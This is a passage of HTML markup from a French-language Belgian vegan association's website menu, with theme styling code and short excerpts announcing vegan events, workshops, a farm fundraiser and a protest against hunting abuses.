                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-substituts-a-la-viande/" rel="bookmark" title="Les substituts à la viande">Les substituts à la viande</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">


Les alternatives ne manquent pas : saucisse de tofu, steak de blé, escalope de lupins, crevette d’algues… et canard de seitan. Les présentateurs de « X:enius » Carolin Matzko et Gunnar Mergner ont testé différents substituts avec un apôtre du véganisme, le très médiatique chef cuisinier Attila Hildmann. L’occasion de se demander si ces produits respectent bel et bien l’environnement. Délivrent-ils par ailleurs toutes les substances nutritives nécessaires, comme le font la viande de porc, de bœuf ou de poulet ? Est-il seulement possible de les produire en grande quantité ? Et surtout, qu’en est-il de leur saveur ?
Quels...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_107" data-td_block_id="tdi_107"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_107" data-td_block_id="tdi_107"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2485"><a href="https://www.vegetik.org/evenement/"><div class="tdb-menu-item-text">Evénements</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_108 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdi_108 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_108 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_108 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_108{
				    flex-direction: column-reverse;
				}.tdi_108 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_108 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_108:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_108:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_108.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_108.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_108 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_108 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_108 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_108 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-module-meta-info,
				.tdi_108 .td-next-prev-wrap{
					text-align: center;
				}.tdi_108 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_108.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_108 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_108 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_108 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_108 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_108 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_108 .td-author-date{
					display: inline;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .td-post-date,
				.tdi_108 .td-post-author-name span{
					display: none;
				}.tdi_108 .entry-review-stars{
					display: inline-block;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_108 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_108 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_108 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_108 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_108 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_108 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","category_id":"12","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_108"}';
block_tdi_108.td_column_number = "3";
block_tdi_108.block_type = "tdb_header_mega_menu";
block_tdi_108.post_count = "10";
block_tdi_108.found_posts = "59";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "6";
tdBlocksArray.push(block_tdi_108);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_108 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" class="td-image-wrap " title="Soutenir un projet d&#8217;agriculture végane près de Liège" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/06/gfggfg-324x351.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" title="Soutenir un projet d&#8217;agriculture végane près de Liège">Soutenir un projet d&#8217;agriculture végane près de Liège</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">https://www.youtube.com/watch?v=7cIOy-IqkDo

Vtopia a accès à un terrain de production maraîchère près de Liège depuis le début du mois de juin. Nous voulons montrer qu&#039;il n&#039;y a pas besoin d&#039;exploiter les animaux pour nourrir les hommes et que l&#039;agriculture végane et bio est viable ( Veganic en anglais ). On a déjà le conteneur de stockage. On a besoin de vous pour acheter entre autres le tracteur (7.500€) pour mi-juillet pour assurer la saison. https://delaterrealassiette.be/nous-soutenir/ Partagez, c&#039;est sympa !</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" class="td-image-wrap " title="La Nutri By Ségo à Namur !!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/02/gffffggfgf-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" title="La Nutri By Ségo à Namur !!!">La Nutri By Ségo à Namur !!!</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Si vous avez envie d&#039;améliorer votre alimentation n&#039;hésitez pas à suivre les formations de Ségolène . Cette passionnée est pharmacienne et nutritionniste, une association de compétences assez rare. Et bien entendu , notre partenaire valorise l&#039;alimentation végétale après des participants. Cette jeune maman peut aussi vous éclairer si vous avez un bébé veggie et que vous souhaitez toutes les infos pour qu&#039;il soit en pleine santé 



Où : à la Maison de l’Ecologie (rue Basse Marcelle, 26 à 5000 Namur)

Quand : Les 23 février, 29 mars, 26 avril et 24 mai 2020

Quoi :
– Introduction à la nutrition pour une alimentation plus intelligente
–...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" class="td-image-wrap " title="MANIF Stop aux Dérives de la Chasse (21 Mars)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/01/82772077_10157320857753705_8224412164778098688_o-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" title="MANIF Stop aux Dérives de la Chasse (21 Mars)">MANIF Stop aux Dérives de la Chasse (21 Mars)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Soyons nombreux à manifester le 21 mars 2020 à 11h devant le cabinet de Monsieur le Ministre Willy Borsus !

Stop au diktat des chasseurs dans la sphère politique ⛔

Il est temps que le mouvement citoyen Stop Dérives Chasse fort de 30.000 signataires et fédéré par 56 associations soucieuses de la biodiversité, des usagers et du bien-être animal marque le coup une bonne fois pour toute ?

Ensemble, faisons évoluer la loi concernant la chasse qui date de 1882, si l’on veut préserver nos forêts et les animaux sauvages qui y habitent ?????????

Mettons un terme aux dérives de la chasse !

RDV...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" class="td-image-wrap " title="Atelier pâtisserie de Noël à Bruxelles le 13 déc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/11/buche-de-noel-vegan-matcha-framboise.jpg.760x525_q85_crop-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" title="Atelier pâtisserie de Noël à Bruxelles le 13 déc">Atelier pâtisserie de Noël à Bruxelles le 13 déc</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Chères/Chers Ami.e.s,

Nous avons le plaisir de vous proposer un atelier cuisine EasyVeggie spécial pâtisseries de Noël !

Cours du vendredi 13 décembre:

Avec Alexis, à Schaerbeek (adresse communiquée par email lors de l&#039;inscription)

Truffes aux 3 saveurs

- Framboises
- Spéculoos
- Graines de Tournesol

Bûche de Noël à la poire, noisettes et chocolat

L&#039;atelier EasyVeggie comprend le cours cuisine + dégustation (ou reprendre) les desserts préparés le soir même.

Il se déroulera de 19h à 22h.

Le tout est à 35 € par personne.
L&#039;inscription sera validée qu&#039;une fois le payement effectué.

Envie d&#039;y participer? Envoyez un email à vegetikbruxelles@outlook.com
Toutes les informations pratiques (adresse précise, modalités de payement) vous seront communiquées lors de votre inscription.

Merci...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" class="td-image-wrap " title="Conférence de Guillaume Corpard à Namur" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/09/70505866_934898790207962_4703997600196460544_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" title="Conférence de Guillaume Corpard à Namur">Conférence de Guillaume Corpard à Namur</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">ATTENTION SOIRÉE LIMITÉE à 90 places ! Conférence + repas avec Guillaume et l&#039;équipe de Happy Earth Now.

Conférence &quot;Un Cri pour la Terre : Animaux, Humains, Planète&quot;&#039; de Guillaume CORPARD, à Namur !

Guillaume nous fait le plaisir d&#039;animer sa célèbre conférence en Belgique. Prenons des décisions maintenant, pour nous transformer et changer le monde. Ce sera le dimanche 6 Octobre, pour une soirée spéciale...

Cette conférence est à voir au moins une fois dans sa vie, ne la ratez pas !

L&#039;auteur du livre &quot;Un cri pour la Terre&quot; dévoile le rapport entre le saccage de la planète, la souffrance des...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/produisez-vous-meme-des-legumes-bio-et-veganes-31-aout/" rel="bookmark" class="td-image-wrap " title="Produisez vous-même des légumes bio et véganes ( 31 août)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/08/69422544_119208476110293_3505743102327390208_o.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/produisez-vous-meme-des-legumes-bio-et-veganes-31-aout/" rel="bookmark" title="Produisez vous-même des légumes bio et véganes ( 31 août)">Produisez vous-même des légumes bio et véganes ( 31 août)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
